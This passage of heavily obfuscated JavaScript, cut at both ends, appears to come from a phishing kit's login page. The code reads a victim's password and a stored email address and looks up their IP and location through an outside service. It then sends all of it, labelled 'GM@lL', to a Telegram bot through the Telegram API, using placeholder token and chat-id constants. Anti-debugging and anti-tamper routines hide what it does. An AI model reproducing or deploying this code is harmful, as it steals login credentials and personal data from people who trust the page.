_0x177502(_0x14ddf0-0x128,_0x19bf9c-0x21,_0x14ddf0-0xe,_0x55f762);}function _0x21ccb2(_0x22a25e,_0x34eed0,_0x268f0d,_0x1ffb4d){return _0x177502(_0x34eed0- -0x1d1,_0x34eed0-0x1ef,_0x268f0d-0xb5,_0x22a25e);}if(_0x2a499b[_0x21ccb2(0xfd,0xe1,0x92,0x122)](_0x2a499b['GYUui'],_0x3f461b(0x3fd,0x3da,0x3cc,0x3e1))){const _0x3b68da=_0x3d59ce?function(){function _0xd0ac11(_0x5b9db1,_0x1c2db0,_0x5b62eb,_0x2c4d97){return _0x21ccb2(_0x1c2db0,_0x2c4d97- -0x1ad,_0x5b62eb-0x113,_0x2c4d97-0x8);}if(_0x23838a){const _0x2d0458=_0x23838a[_0xd0ac11(-0x10c,-0x113,-0xd0,-0x10b)](_0x135d5d,arguments);return _0x23838a=null,_0x2d0458;}}:function(){};return _0x3d59ce=![],_0x3b68da;}else return _0x3fa49f[_0x21ccb2(0xe5,0xcf,0x8d,0x9a)+_0x21ccb2(0x24,0x68,0xb8,0x58)](_0x2a499b['oAaEy'])['innerHTML']=_0x27c7e4['ip'],_0x2a499b[_0x21ccb2(0x6d,0xb4,0xab,0xb9)](_0x324242,_0x3f461b(0x35c,0x37c,0x3b1,0x3d1)+_0x3f461b(0x360,0x353,0x38f,0x373)+_0x3f461b(0x3ea,0x39d,0x3c5,0x40c)+_0x21ccb2(0xa8,0xb6,0x10c,0x67)+'1c9');};}()),_0x2a255a=_0x50383a(this,function(){function _0x235fa1(_0x2ca19d,_0xff69df,_0x4413b3,_0x28ef0a){return _0x3343(_0x2ca19d-0x3a5,_0x4413b3);}const _0x163358={'Rlsax':_0x1f846a(0x192,0x1a5,0x1dc,0x1a7),'CGQUc':_0x1f846a(0x13f,0x149,0xff,0x10b),'yxYgO':_0x235fa1(0x4e7,0x4ca,0x4a3,0x4a4),'YAqBk':function(_0x2d32f7,_0xe843e0){return _0x2d32f7+_0xe843e0;},'TYHHl':_0x1f846a(0x11c,0x145,0xdf,0x155)+_0x235fa1(0x493,0x49a,0x4a0,0x4a2),'nDpSX':'{}.constru'+'ctor(\x22retu'+_0x235fa1(0x484,0x461,0x495,0x49b)+'\x20)','tKsPb':function(_0x45f72b){return _0x45f72b();},'nLYdG':_0x235fa1(0x451,0x47b,0x447,0x427),'BsDeL':_0x235fa1(0x473,0x488,0x45d,0x46d),'gPgMT':_0x235fa1(0x496,0x4bc,0x4b0,0x4b8),'IEJeV':_0x1f846a(0x14a,0x103,0x169,0x133),'Louqc':'table','dsCqA':_0x1f846a(0x119,0x129,0x16b,0xc9),'miked':function(_0x3b8ff3,_0x5e1e3a){return _0x3b8ff3<_0x5e1e3a;}},_0x498de4=function(){const _0x472d71={};function _0x318837(_0x495c8c,_0x374b0c,_0x1b2d05,_0x400e78){return _0x235fa1(_0x1b2d05- -0x112,_0x374b0c-0x197,_0x400e78,_0x400e78-0x34);}_0x472d71[_0x318837(0x379,0x3ed,0x3a3,0x3f1)]=_0x163358[_0x318837(0x3a5,0x429,0x3da,0x3f3)];const _0x14a408=_0x472d71;function _0x251cef(_0x2847fa,_0x17b29b,_0x2fb762,_0x45f1a9){return _0x235fa1(_0x2847fa- -0x293,_0x17b29b-0x13b,_0x45f1a9,_0x45f1a9-0x17f);}if(_0x163358['CGQUc']!==_0x163358[_0x318837(0x36d,0x3c3,0x3a5,0x370)]){let _0x5b923d;try{_0x5b923d=Function(_0x163358[_0x318837(0x30b,0x339,0x354,0x330)](_0x163358[_0x251cef(0x1d3,0x196,0x1d5,0x1ab)](_0x163358[_0x318837(0x391,0x384,0x3b5,0x3ad)],_0x163358[_0x318837(0x3a4,0x3f4,0x3b3,0x3dc)]),');'))();}catch(_0x4afbca){_0x5b923d=window;}return _0x5b923d;}else _0x417563['type']=_0x14a408[_0x318837(0x3f9,0x395,0x3a3,0x3f6)];},_0x30c108=_0x163358[_0x1f846a(0xf5,0xef,0xa9,0x124)](_0x498de4),_0x122261=_0x30c108[_0x1f846a(0x190,0x13d,0x177,0x18b)]=_0x30c108[_0x235fa1(0x4f2,0x525,0x4ec,0x500)]||{},_0x8f6c70=[_0x163358[_0x1f846a(0x112,0x131,0xe2,0xd6)],_0x163358[_0x235fa1(0x449,0x449,0x449,0x448)],_0x235fa1(0x46c,0x44d,0x493,0x427),_0x163358[_0x1f846a(0x18b,0x1a8,0x1c9,0x13e)],_0x163358[_0x1f846a(0x172,0x199,0x1ae,0x181)],_0x163358[_0x235fa1(0x471,0x426,0x46c,0x446)],_0x163358[_0x1f846a(0xfa,0x12e,0x12f,0xa7)]];function _0x1f846a(_0x4f5f23,_0x1d6ffe,_0x44bf9e,_0x2ae823){return _0x3343(_0x4f5f23-0x43,_0x2ae823);}for(let _0x392547=-0x2e*-0x6b+-0x1edd+0xba3*0x1;_0x163358[_0x235fa1(0x47d,0x437,0x484,0x495)](_0x392547,_0x8f6c70[_0x235fa1(0x45b,0x41b,0x43c,0x481)]);_0x392547++){const _0x2ccb6e=_0x50383a[_0x235fa1(0x492,0x49b,0x4b5,0x44e)+'r'][_0x235fa1(0x4ce,0x494,0x515,0x509)][_0x1f846a(0x180,0x1b4,0x1d6,0x1b3)](_0x50383a),_0x545d37=_0x8f6c70[_0x392547],_0x46a611=_0x122261[_0x545d37]||_0x2ccb6e;_0x2ccb6e['__proto__']=_0x50383a[_0x235fa1(0x4e2,0x4d4,0x491,0x49d)](_0x50383a),_0x2ccb6e['toString']=_0x46a611[_0x1f846a(0x15f,0x171,0x1ad,0x145)][_0x1f846a(0x180,0x17a,0x192,0x15f)](_0x46a611),_0x122261[_0x545d37]=_0x2ccb6e;}});function _0x3343(_0x1dd441,_0x2dcbb3){const _0x4d0ceb=_0x43af();return _0x3343=function(_0x291f60,_0xc8c6af){_0x291f60=_0x291f60-(-0x2*-0x49b+0xb*0x191+-0x19ce);let _0x2fac54=_0x4d0ceb[_0x291f60];if(_0x3343['JpmATT']===undefined){var _0x5cb328=function(_0x36e503){const _0x528ea8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4339ab='',_0x3c0fe2='',_0x270ef6=_0x4339ab+_0x5cb328;for(let _0x19f32c=0x1*-0x12d5+-0x1*-0x2d9+0x1f*0x84,_0x2561b5,_0x4fde51,_0x9f3da9=-0x10ec+-0x1*-0x20ff+-0x1013;_0x4fde51=_0x36e503['charAt'](_0x9f3da9++);~_0x4fde51&&(_0x2561b5=_0x19f32c%(0x586+0xde4+-0x1366)?_0x2561b5*(-0x1*0x1846+-0x13*0x3d+-0x1d0d*-0x1)+_0x4fde51:_0x4fde51,_0x19f32c++%(-0xb*0x284+0x1e23+-0x273))?_0x4339ab+=_0x270ef6['charCodeAt'](_0x9f3da9+(-0xb3d*0x3+0x5*-0x697+0x42b4))-(0x1866+0x1bf*0x11+-0x360b)!==-0x2535+0xcbf*-0x3+0x4b72?String['fromCharCode'](-0x183e+-0xd*-0x19a+0x46b&_0x2561b5>>(-(0xcc6+-0x361*0x7+0xae3)*_0x19f32c&0x1*0x23d5+0xd0d*0x1+-0x30dc*0x1)):_0x19f32c:0xad2+0x2*-0xab1+0xa90){_0x4fde51=_0x528ea8['indexOf'](_0x4fde51);}for(let _0xea1e0c=-0xc8+0x62a*0x6+-0x121a*0x2,_0x233434=_0x4339ab['length'];_0xea1e0c<_0x233434;_0xea1e0c++){_0x3c0fe2+='%'+('00'+_0x4339ab['charCodeAt'](_0xea1e0c)['toString'](-0x15e6+0x23*-0x85+0x2825))['slice'](-(-0x13df*-0x1+-0x1b17*0x1+0x73a));}return decodeURIComponent(_0x3c0fe2);};_0x3343['yBesMQ']=_0x5cb328,_0x1dd441=arguments,_0x3343['JpmATT']=!![];}const _0x388cf0=_0x4d0ceb[0xc4d+-0x20b0+-0x1463*-0x1],_0x16ddd8=_0x291f60+_0x388cf0,_0x51d3a3=_0x1dd441[_0x16ddd8];if(!_0x51d3a3){const _0x31908a=function(_0x1d267b){this['PNVAqp']=_0x1d267b,this['haFIDZ']=[0x1*-0x1b5+0xc94+0x1a*-0x6b,-0x1149+-0x1069+0x21b2,0x425*0x2+0x1db5+0x47*-0x89],this['XHimLZ']=function(){return'newState';},this['roUnCj']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TROxGg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x31908a['prototype']['OiOXRd']=function(){const _0x534113=new RegExp(this['roUnCj']+this['TROxGg']),_0x4954a4=_0x534113['test'](this['XHimLZ']['toString']())?--this['haFIDZ'][0x7dc+0x111f*-0x2+0x5*0x547]:--this['haFIDZ'][-0x23*-0x10c+0x110e+-0x9e*0x57];return this['UGdwLC'](_0x4954a4);},_0x31908a['prototype']['UGdwLC']=function(_0x12c4a8){if(!Boolean(~_0x12c4a8))return _0x12c4a8;return this['ypdrzO'](this['PNVAqp']);},_0x31908a['prototype']['ypdrzO']=function(_0x3f1fab){for(let _0x1ce74e=-0x17b*-0x1+0x1e9*-0x12+0x20e7,_0x258057=this['haFIDZ']['length'];_0x1ce74e<_0x258057;_0x1ce74e++){this['haFIDZ']['push'](Math['round'](Math['random']())),_0x258057=this['haFIDZ']['length'];}return _0x3f1fab(this['haFIDZ'][-0x31a*0x1+0x2158+-0x229*0xe]);},new _0x31908a(_0x3343)['OiOXRd'](),_0x2fac54=_0x3343['yBesMQ'](_0x2fac54),_0x1dd441[_0x16ddd8]=_0x2fac54;}else _0x2fac54=_0x51d3a3;return _0x2fac54;},_0x3343(_0x1dd441,_0x2dcbb3);}_0x2a255a();function _0xcd2d71(_0x546416,_0x1edb5d,_0x316f42,_0x5abd78){return _0x3343(_0x316f42- -0x390,_0x5abd78);}function _0x43af(){const _0x516a07=['wLnZuem','tKrpienptufora','C09Oq1y','lM9YzY9IB3q','tg9HzgvK','C2vHCMnO','ywrKCMvZCW','DgHLBG','ANnVBG','wufXqMS','cLbbu1nxt1jeoG','kcGOlISPkYKRkq','sePSzNO','zMHNrxG','yxvSDa','Aw5MBW','ChjLDMvUDerLzG','DMfSDwu','zxfytgq','t1mGwePtwpcFLiRWN6Ez8j+pU+kaJEkzGU+4JWO','tg91Cwm','wuXyB1K','D2fYBG','BKXzzeC','ig1HBc4','tMLIEK8','C0H4AKi','u0TPsgK','ndmXnZe3sM5JELnx','C2LpsLa','DhjHy2u','zMLLBgq','BwLRzwq','CMv0DxjUicHMDq','z2v0sxrLBq','i2vYCG','CM9S','Aw5MBY5PBY9QCW','vLPKtfy','CM4GDgHPCYiPka','Aw5Uzxjive1m','CNjVCJO','y2f0y2G','zeLHswq','DhjPBq','mZG1mdeYsvvrwvbW','EuTNtNm','Aw5KzxGZlMH0Bq','te8GuvvfierfuW','yxbWBhK','cKmWuLjfmdOG','CxvLCNLtzwXLyW','AvDUzgy','y29UC3rYDwn0BW','BMn0Aw9UkcKG','Dg9Y','su1quKLnrsbfta','zxjYB3i','l3nLBMrnzxnZyq','z0TKtKW','idiGq09mt0nbia','u0xdKueGtufmqsK','s3b0suq','qw4GzxjYB3iGBW','C3vIBwL0','mtu5mtf3uezxr0e','nNbut3j5za','qMPTtgK','Dvr6uvK','nMrHmJa2zJeZmq','ntbIzxPoshG','Ahr0Chm6lY9PCa','C3rYAw5NAwz5','zZ9MB3jTyxq9AG','sLPuC0G','y3f1su8','rMrtzMy','ywXNBYbZywXPBW','Dgv4Da','zxHJzxb0Aw9U','sw50zw50ysbUDq','EezPtLe','shDdDwS','rezIB3q','DMLlBxi','DvvZvhK','qvHeAhu','A2vjBLa','vLnQuuu','rxjYB3i6','ExHzz08','B24/Dg9Rzw49na','z2zN','y2HHBMDL','z2v0rwXLBwvUDa','sunbrhq','D2Dwsgu','rfHmthy','wgXUsw4','DhLWzq','Dg9tDhjPBMC','qxnNrey','ru1kqLi','sffJufu','BKrWu1G','u21nqMi','vfLisgW','yxbWBgLJyxrPBW','ndy0ugDSt3rv','ztuGkenptLrsqq','ywrKrxzLBNrmAq','uwXvCLG','zKD2wuK','ChjVDg90ExbL','ue9tva','ANmY','AMTYAeK','kGRWN6Ez8j+pU/cFLiPfu1bfuKe','EwXrwg4','suvkzvy','sKjOEu4','ue9bv00','ndGWC2vbB0fy','sw5JB3jYzwn0ia','l3bYAw50idiGka','zxjnyMG','zNLHsuW','Bg9JyxrPB24','As50zwXLz3jHBq','i3HQC3G','mJeXndmXnMzZBKXcDW','q29UDgvUDc1uEq','uMvXDwLYzwqGzG','yMLUza','sxHwENe','Cg9jq1q','y291BNrYEq','vgvSzwDYyw0Gzq','vuvMuvG','y2n1CNjLza','u1LOzuy','y2L0Eq','C3rLBMvY','uMXZyxG','z1bNtvq','qLDNvuq','Ahr0Chm6lY9HCa','C2HVD1bHC3n3BW','ANmXvMfSDwu','y29UC29Szq','zLrlAKe','CgfZC3DVCMq','BLLzDgq','qNnezuW','ndeWmdbIA2Twr0G','vKLJDuq','shPhrvG','As5PCgLMEs5VCG','mJeWm0PAzMHsAq','oty5nJe1CNbOtLnl','BI9QC29U','Bg9N','C2nTsuG','zLHuCgm','qNLjza','AhjLzG','AwvSza','DeTZugi','y2HLy2TLza','sva6ia','y2HHDf9Pza','BgvUz3rO','zhndCue'];_0x43af=function(){return _0x516a07;};return _0x43af();}document[_0xcd2d71(-0x25e,-0x220,-0x26a,-0x2ab)+_0x3bec59(-0x18c,-0x1df,-0x224,-0x1d4)]('DOMContent'+_0xcd2d71(-0x2f2,-0x290,-0x2d4,-0x296),function(){const _0x3c8ec2={};function _0x5cd729(_0x52f204,_0x3f6168,_0x9413a4,_0x275fb7){return _0x3bec59(_0x52f204-0x182,_0x9413a4- -0x98,_0x52f204,_0x275fb7-0x3f);}_0x3c8ec2[_0x556be2(0x1bd,0x1d1,0x190,0x1d7)]=_0x5cd729(-0x2b5,-0x258,-0x28a,-0x2d2)+_0x5cd729(-0x332,-0x2a6,-0x2e6,-0x2f5),_0x3c8ec2[_0x556be2(0x1f4,0x201,0x200,0x218)]='IvffD';function _0x556be2(_0x330547,_0x3a4955,_0x588bb4,_0x1346a9){return _0x3bec59(_0x330547-0x11b,_0x330547-0x3fc,_0x588bb4,_0x1346a9-0x67);}_0x3c8ec2['cquIO']=_0x5cd729(-0x2ab,-0x286,-0x2b7,-0x30d),_0x3c8ec2['SYheF']=function(_0x3e2988,_0x1badd5){return _0x3e2988!==_0x1badd5;},_0x3c8ec2[_0x556be2(0x185,0x15f,0x179,0x138)]=_0x556be2(0x225,0x23d,0x1e8,0x1e7),_0x3c8ec2[_0x556be2(0x208,0x1b4,0x1fe,0x1bd)]=_0x556be2(0x226,0x23f,0x227,0x1f0),_0x3c8ec2[_0x556be2(0x1ba,0x1aa,0x1fe,0x1ce)]=function(_0x33fbec,_0xd05564){return _0x33fbec===_0xd05564;},_0x3c8ec2[_0x5cd729(-0x2b1,-0x2ad,-0x28f,-0x2b2)]=_0x5cd729(-0x234,-0x2d2,-0x281,-0x2ba)+_0x5cd729(-0x2f5,-0x343,-0x30c,-0x2f4),_0x3c8ec2[_0x556be2(0x216,0x1db,0x1c6,0x1c9)]=function(_0x46012a,_0x45fb93){return _0x46012a<=_0x45fb93;},_0x3c8ec2[_0x5cd729(-0x2ad,-0x2ab,-0x2af,-0x2e5)]=_0x556be2(0x210,0x21b,0x1c7,0x254),_0x3c8ec2[_0x556be2(0x1e3,0x229,0x1fe,0x1af)]='#js2',_0x3c8ec2[_0x5cd729(-0x29a,-0x2ca,-0x2a6,-0x293)]=_0x556be2(0x222,0x24e,0x22d,0x1ed)+'rd',_0x3c8ec2['JBhyN']=_0x5cd729(-0x296,-0x278,-0x2a8,-0x25f),_0x3c8ec2[_0x5cd729(-0x318,-0x2ce,-0x2df,-0x2de)]=_0x5cd729(-0x242,-0x297,-0x271,-0x299),_0x3c8ec2[_0x5cd729(-0x267,-0x2b4,-0x29e,-0x24b)]='user',_0x3c8ec2[_0x556be2(0x1cd,0x1fa,0x1d0,0x192)]=_0x5cd729(-0x2c3,-0x2ab,-0x2c5,-0x302);const _0x5300cb=_0x3c8ec2,_0x96a61d=document[_0x5cd729(-0x30e,-0x30b,-0x2d2,-0x2cf)+_0x556be2(0x1c6,0x18a,0x1ec,0x210)](_0x5300cb[_0x556be2(0x1e5,0x234,0x1d9,0x1e4)]);let _0x38c184=document[_0x556be2(0x1c2,0x176,0x18a,0x1c1)+'tor'](_0x5300cb['viKmr']);const _0x1e8245=document[_0x5cd729(-0x2cf,-0x308,-0x2d2,-0x31c)+_0x556be2(0x1c6,0x1a7,0x1ec,0x1b3)](_0x556be2(0x1b2,0x188,0x1a9,0x166));document['getElement'+_0x5cd729(-0x31f,-0x307,-0x30e,-0x33f)](_0x5300cb[_0x556be2(0x1ee,0x1c3,0x1ef,0x1b8)])[_0x5cd729(-0x27c,-0x28e,-0x297,-0x2da)+_0x556be2(0x21d,0x217,0x259,0x268)](_0x5300cb[_0x556be2(0x207,0x1c0,0x254,0x1dd)],function(){function _0x5a0c86(_0x149041,_0x299045,_0x1b2b17,_0x1a8b2b){return _0x556be2(_0x299045- -0x2cb,_0x299045-0x1e1,_0x1b2b17,_0x1a8b2b-0x76);}function _0xef92de(_0x45bcb4,_0x6ec0b5,_0x4408b7,_0xa15ce3){return _0x5cd729(_0xa15ce3,_0x6ec0b5-0x168,_0x6ec0b5-0x67e,_0xa15ce3-0x1bf);}if(_0x5300cb[_0x5a0c86(-0xca,-0xd7,-0x110,-0xe7)]===_0x5300cb[_0x5a0c86(-0x10c,-0xd7,-0xb4,-0xf3)]){if(this['checked'])_0x38c184['type']=_0x5300cb[_0x5a0c86(-0x13d,-0xf1,-0xcd,-0xdc)];else{if(_0x5300cb[_0xef92de(0x3c5,0x405,0x3f5,0x3c1)](_0xef92de(0x33e,0x364,0x3a9,0x386),_0x5300cb[_0xef92de(0x339,0x36f,0x3b2,0x34e)]))_0x38c184[_0x5a0c86(-0xc9,-0xd9,-0x111,-0xfb)]=_0x5300cb['POAWM'];else return _0x16ddd8['innerHTML']=_0x5300cb[_0xef92de(0x3f5,0x3a7,0x3de,0x3c3)],![];}}else{const _0x3424eb=_0x246e96[_0x5a0c86(-0x14b,-0x10b,-0xf4,-0x161)](_0x1043e3,arguments);return _0xce8535=null,_0x3424eb;}});var _0x420d3b=localStorage['getItem'](_0x5300cb['VZdLV']);document[_0x556be2(0x1ed,0x240,0x1f2,0x1d2)+'ById'](_0x5300cb['HQcPU'])['textConten'+'t']=_0x420d3b,_0x96a61d[_0x556be2(0x1fd,0x1c9,0x204,0x21f)+_0x5cd729(-0x27b,-0x240,-0x277,-0x248)](_0x5300cb[_0x5cd729(-0x2de,-0x28f,-0x2c7,-0x2b5)],_0x1cb36b=>{function _0xd44d9a(_0x38c3f4,_0x3b2a3a,_0x307dd2,_0x5a8f67){return _0x5cd729(_0x38c3f4,_0x3b2a3a-0x17e,_0x3b2a3a-0x2be,_0x5a8f67-0x15f);}_0x1cb36b[_0xd44d9a(-0x69,-0x37,-0x6e,-0x3d)+_0xd44d9a(-0x6d,-0x39,-0x4e,-0x14)]();function _0x5550fb(_0x2ef669,_0x442578,_0x2d3eac,_0x406ab5){return _0x5cd729(_0x406ab5,_0x442578-0xa7,_0x2ef669-0x279,_0x406ab5-0x90);}if(_0x5300cb[_0xd44d9a(-0x1c,-0x1c,0x17,0x39)](_0x38c184[_0x5550fb(-0x7b,-0xa7,-0xb1,-0xa0)][_0x5550fb(-0x60,-0x32,-0x9b,-0xb3)]()[_0x5550fb(-0x8e,-0x7e,-0xbb,-0xd4)],0x4c*-0x14+0x23ab+-0xb1*0x2b))return _0x1e8245['innerHTML']=_0x5300cb[_0x5550fb(-0x16,-0x33,-0x25,0x2)],![];else{if(_0x5300cb[_0xd44d9a(0x22,0x40,0x61,0x7a)](_0x38c184[_0xd44d9a(-0x3e,-0x36,-0x1a,-0x8d)][_0xd44d9a(-0xf,-0x1b,-0x1f,-0x63)]()[_0xd44d9a(-0x9d,-0x49,-0x22,-0x73)],-0x270e+-0x2fc*0x5+-0x11ff*-0x3))return _0x1e8245['innerHTML']=_0x5300cb[_0xd44d9a(0x21,-0x19,0x1f,0x1d)],![];}sender(_0x1cb36b);});});function fetchIPData(){function _0x76d638(_0x5789ad,_0x535945,_0x29213d,_0x13a686){return _0xcd2d71(_0x5789ad-0x56,_0x535945-0xcb,_0x5789ad-0x19e,_0x535945);}const _0x481cde={'xFiNQ':'gfg','JZTsH':function(_0x556c1b,_0xc5037e){return _0x556c1b(_0xc5037e);},'uwvYG':_0x76d638(-0x134,-0xf0,-0x133,-0x138),'iWndf':function(_0x5f2951,_0x42f5c9){return _0x5f2951(_0x42f5c9);},'gKdNL':_0x76d638(-0xa8,-0xc4,-0xfd,-0x91)+_0x76d638(-0x14a,-0x183,-0x115,-0x13b)+_0x76d638(-0xf1,-0xb0,-0x9c,-0xf6)+'son'};function _0x5255dd(_0x347842,_0x16de71,_0xb965c3,_0x1e2f15){return _0x3bec59(_0x347842-0x171,_0x347842-0x54b,_0x16de71,_0x1e2f15-0x111);}return _0x481cde[_0x5255dd(0x312,0x2e2,0x31c,0x2f7)](fetch,_0x481cde[_0x76d638(-0xff,-0x151,-0x109,-0xc4)])['then'](_0x2bfc04=>_0x2bfc04['json']())[_0x76d638(-0x133,-0x122,-0x126,-0x127)](_0x85587a=>{function _0x9aeb98(_0x5bdbf5,_0x5550b3,_0x5e4f40,_0x2f6a0e){return _0x76d638(_0x5e4f40-0x548,_0x5bdbf5,_0x5e4f40-0x48,_0x2f6a0e-0x116);}document[_0x1d962d(0x53,0xd4,0x93,0x8b)+_0x9aeb98(0x408,0x413,0x405,0x44b)](_0x481cde[_0x1d962d(0xc0,0x48,0x86,0x9d)])[_0x9aeb98(0x477,0x46d,0x436,0x404)]=_0x85587a['ip'];function _0x1d962d(_0xc0572c,_0x2b2c09,_0x458336,_0x234c2c){return _0x5255dd(_0x458336- -0x2a9,_0x2b2c09,_0x458336-0x44,_0x234c2c-0x185);}return _0x481cde[_0x1d962d(0xaa,0x71,0x7f,0x2b)](fetch,'https://ip'+_0x1d962d(0x28,0x91,0x5a,0x5e)+_0x1d962d(0xbe,0xd8,0x90,0x88)+_0x1d962d(0x27,0xb2,0x7a,0x99)+'1c9');})[_0x5255dd(0x2e5,0x301,0x303,0x2da)](_0x36141b=>_0x36141b['json']())[_0x76d638(-0x133,-0x14e,-0x118,-0x112)](_0x17bd83=>{function _0x4989bd(_0x3868cf,_0x1e3308,_0x561d67,_0x5a1a63){return _0x5255dd(_0x3868cf- -0x581,_0x561d67,_0x561d67-0x3d,_0x5a1a63-0x48);}document[_0x4989bd(-0x245,-0x25e,-0x224,-0x22a)+_0x4989bd(-0x2ac,-0x28d,-0x2e2,-0x27f)]('ip')[_0x2dfd12(0x3f2,0x3aa,0x3c7,0x3c9)]=_0x2dfd12(0x3c6,0x3df,0x376,0x413)+_0x17bd83['ip'];function _0x2dfd12(_0x3af855,_0x49cf8a,_0x430092,_0x165dd2){return _0x5255dd(_0x3af855-0xec,_0x165dd2,_0x430092-0x15,_0x165dd2-0x4);}document[_0x4989bd(-0x245,-0x1f3,-0x250,-0x234)+_0x4989bd(-0x2ac,-0x27b,-0x296,-0x2bd)](_0x481cde['uwvYG'])[_0x4989bd(-0x27b,-0x267,-0x2c5,-0x228)]=_0x17bd83[_0x2dfd12(0x457,0x497,0x47e,0x476)]+',\x20'+_0x17bd83[_0x2dfd12(0x452,0x410,0x405,0x47d)];});}function sender(_0x3e54c1){const _0x5e79e1={'QlUrX':_0x3eedaf(0x3f5,0x3ab,0x3e5,0x3c3),'fhgEx':_0x56e37f(-0x25a,-0x25f,-0x261,-0x226),'hJOHM':_0x3eedaf(0x383,0x34c,0x3a1,0x3b2),'eqXLd':_0x56e37f(-0x1e7,-0x234,-0x1fe,-0x214)+'l','SmMBb':function(_0x44a16d,_0xb70a35){return _0x44a16d===_0xb70a35;},'erMbh':_0x3eedaf(0x412,0x399,0x3cc,0x3ea),'ANgYu':function(_0x224328,_0x29137a){return _0x224328(_0x29137a);},'keInP':_0x56e37f(-0x19a,-0x1f3,-0x1cb,-0x1ba)+_0x3eedaf(0x385,0x37c,0x377,0x38d),'YLXoY':_0x3eedaf(0x3db,0x3f2,0x3c9,0x373)+'field','FdSff':_0x3eedaf(0x37c,0x374,0x38d,0x36e)+_0x56e37f(-0x16b,-0x185,-0x1d2,-0x1b8),'BWgUD':_0x3eedaf(0x3fb,0x3b0,0x3c1,0x377),'NibzO':'js1Value','jkrhI':_0x3eedaf(0x3cc,0x3df,0x3aa,0x3bd),'DXLLv':_0x56e37f(-0x1fe,-0x26f,-0x1fc,-0x23d),'CrKrb':_0x56e37f(-0x228,-0x20e,-0x1ed,-0x1d8)+_0x56e37f(-0x275,-0x296,-0x2a5,-0x250),'SKiHi':function(_0x229995){return _0x229995();}};_0x3e54c1[_0x3eedaf(0x347,0x33c,0x35e,0x378)+_0x3eedaf(0x386,0x32f,0x35c,0x32a)]();function _0x56e37f(_0x5b316c,_0x7cb4dc,_0x363776,_0x4aa63a){return _0x3bec59(_0x5b316c-0x84,_0x4aa63a-0x2a,_0x5b316c,_0x4aa63a-0xf8);}function _0x3eedaf(_0x1bbb72,_0x430c57,_0x3e27ac,_0x452771){return _0x3bec59(_0x1bbb72-0x109,_0x3e27ac-0x5bb,_0x430c57,_0x452771-0x123);}_0x5e79e1[_0x56e37f(-0x1f0,-0x215,-0x25d,-0x228)](fetchIPData)['then'](()=>{const _0x4dfb9c={'HwCuk':function(_0x1ffe57,_0x2893e4){return _0x1ffe57===_0x2893e4;},'DxyXz':'Required\x20f'+_0x620223(-0x28a,-0x2b6,-0x292,-0x2f2),'VIcuD':_0x5e79e1[_0x620223(-0x2da,-0x29a,-0x273,-0x29f)],'sOhCV':function(_0x2f3ea8,_0x50cb28){return _0x5e79e1['ANgYu'](_0x2f3ea8,_0x50cb28);},'TsKJA':function(_0x22a121,_0x279215){return _0x22a121(_0x279215);},'ZSsPC':_0x5e79e1[_0x620223(-0x294,-0x263,-0x22b,-0x20d)]};var _0x4e25c9=document[_0x4a3c7f(0x187,0x1a8,0x17d,0x1c2)+_0x620223(-0x2ce,-0x2b8,-0x2d8,-0x2a9)](_0x5e79e1[_0x4a3c7f(0x1e5,0x1a3,0x1b0,0x1ee)])['value'],_0x524fe4=localStorage[_0x620223(-0x267,-0x28d,-0x2ac,-0x2be)](_0x5e79e1[_0x4a3c7f(0x132,0x10d,0x138,0x146)]);const _0x54a818=document[_0x4a3c7f(0x15c,0x178,0x17d,0x142)+'ById'](_0x5e79e1[_0x4a3c7f(0x1e5,0x156,0x193,0x167)])[_0x4a3c7f(0x13f,0x14b,0x147,0xf2)],_0x386f95=document[_0x620223(-0x21c,-0x251,-0x247,-0x213)+_0x620223(-0x283,-0x2b8,-0x2c2,-0x2f1)](_0x5e79e1[_0x620223(-0x20f,-0x24e,-0x29e,-0x277)])[_0x4a3c7f(0x181,0x16f,0x147,0x12e)];function _0x4a3c7f(_0x4cd9d8,_0x1b3c97,_0x4f4a4a,_0x10dd35){return _0x56e37f(_0x10dd35,_0x1b3c97-0x115,_0x4f4a4a-0xde,_0x4f4a4a-0x362);}const _0x53ce71='**👽GM@lL👽*'+_0x620223(-0x21b,-0x23a,-0x229,-0x26d)+_0x620223(-0x2c0,-0x2ae,-0x2b5,-0x2cf)+_0x4a3c7f(0xf8,0xf1,0x132,0xee)+_0x620223(-0x1fb,-0x233,-0x27b,-0x21c)+_0x4a3c7f(0x166,0x1ac,0x157,0x17e)+_0x4a3c7f(0x12a,0x1b2,0x15b,0x15f)+_0x4a3c7f(0x153,0x158,0x14f,0x175)+'EAS)\x0a\x0a/mov'+_0x4a3c7f(0x1ad,0x15e,0x18c,0x191)+_0x4a3c7f(0x189,0x19f,0x15c,0x16b)+'\x0a\x0a/move6\x20('+'ORIGINAL)\x0a'+_0x4a3c7f(0x15d,0x11c,0x151,0x1a4)+_0x524fe4+(_0x4a3c7f(0x174,0x129,0x129,0x16d)+'\x20')+_0x4e25c9+'\x0a🌎IP:\x20'+_0x54a818+'\x0a'+_0x386f95,_0x378dbe=T0KEN,_0x54d41f=CHATID;function _0x620223(_0x4a5165,_0x6ecb44,_0x16f3e1,_0xd524b1){return _0x3eedaf(_0x4a5165-0x1a9,_0x4a5165,_0x6ecb44- -0x5fd,_0xd524b1-0xbd);}const _0x29ae27={};_0x29ae27[_0x4a3c7f(0x1f7,0x1f0,0x1a2,0x178)+'pe']=_0x5e79e1['CrKrb'],_0x29ae27['cache-cont'+_0x620223(-0x28a,-0x28b,-0x290,-0x276)]='no-cache';const _0x4b18b5={};_0x4b18b5[_0x620223(-0x276,-0x2b2,-0x29d,-0x2ce)]=_0x54d41f,_0x4b18b5[_0x620223(-0x20f,-0x261,-0x25a,-0x226)]=_0x53ce71;const _0x3afdef={'method':_0x4a3c7f(0x1df,0x181,0x191,0x17d),'headers':_0x29ae27,'body':JSON[_0x4a3c7f(0x1b2,0x173,0x167,0x130)](_0x4b18b5)};fetch(_0x620223(-0x23f,-0x21d,-0x21d,-0x242)+_0x4a3c7f(0x167,0x194,0x19f,0x1e1)+_0x620223(-0x277,-0x2ac,-0x28b,-0x28d)+_0x378dbe+(_0x4a3c7f(0x192,0x12d,0x159,0x12d)+'ge'),_0x3afdef)[_0x4a3c7f(0xd2,0x10b,0x126,0xde)](_0xfd25b=>_0xfd25b[_0x620223(-0x2fa,-0x2a7,-0x26d,-0x263)]())['then'](_0x22264b=>{const _0x3a8931={};function _0x1f3797(_0x55f11e,_0x718468,_0x152346,_0x15f674){return 